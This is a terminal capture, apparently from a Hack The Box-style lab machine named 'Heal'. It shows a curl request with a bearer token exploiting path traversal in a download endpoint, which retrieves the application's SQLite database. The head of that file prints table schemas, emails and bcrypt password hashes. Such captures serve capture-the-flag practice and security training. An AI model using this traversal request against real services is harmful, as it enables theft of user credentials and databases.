 ┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# curl -k -H "Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ" "http://api.heal.htb/download?filename=
../../storage/development.sqlite3" -o ouput
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 32768 100 32768 0 0 20532 0 0:00:01 0:00:01 --:--:-- 20531
┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# ls
ouput users
┌──(root㉿kali)-[/home/…/Machines/Heal/data/credentials]
└─# head ouput
�QLite format 3@ .v�
}�(�
�
��T55�Ktablear_internal_metadataar_internal_metadataCREATE TABLE "ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datet
ime(6) NOT NULL, "updated_at" datetime(6) NOT NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatx//�tableschema_migrationsschema_migrationsCR
EATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migration�
�utableusersusersCREATE TABLE
"users" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6)
NOT NULL, "fullname" varchar, "username" varchar, "is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE sqlite_sequence(name,seq)�U--�]tabletoken
_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL, "
▒c�▒�ed_usersatetime(6) NOT NULL)
'�AAazar@corp.com$2a$12$Tm8rJDWBC4CG4M4WLdxgmON0/nk1GwZbzjhMehlQndAb2WFHdOrs.2025-07-25 19:02:17.2236222025-07-25 19:02:17.223622Pepito Chabacanopepito�&
3�AAleonardor@gmail.com$2a$12$OqtdSUt2rYY2MiK4g8dk1O8b/lFb68SM8sxjF5QT3nvJ/nXaLfVsG2025-07-25 18:59:56.5573272025-07-25 18:59:56.557327Leonardo Montesinosaz4rvs�▒
������)20240701161836)20240702032524)20240702053125)20240702131229)20240702133115G2024-09-27 07:49:31.6148582024-09-27 07:49:31.614858Administratorralph
A�Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27 07:49:07.2690482024-09-27 07:49:07.269049O##AAenvironmentdevelopment2024-09-27 07:49:07.2666
762024-09-27 07:49:07.266679
���#schema_sha1# environment